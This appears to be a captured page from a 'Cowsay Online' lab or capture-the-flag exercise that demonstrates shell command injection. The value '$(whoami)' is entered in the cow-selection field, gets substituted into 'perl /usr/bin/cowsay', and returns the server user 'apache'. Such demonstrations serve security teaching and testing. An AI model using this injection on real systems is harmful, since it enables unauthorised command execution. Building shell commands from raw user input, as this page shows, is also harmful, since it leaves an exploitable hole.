 Cowsay Online
Choose your cow default
$(whoami)
Submit
$cow
$mooing
perl /usr/bin/cowsay -f default $(whoami)
Execute inline whoami
perl /usr/bin/cowsay -f default apache
________
< apache >
--------
\   ^__^
\  (oo)\_______
(__)\       )\/\
||----w |
||     ||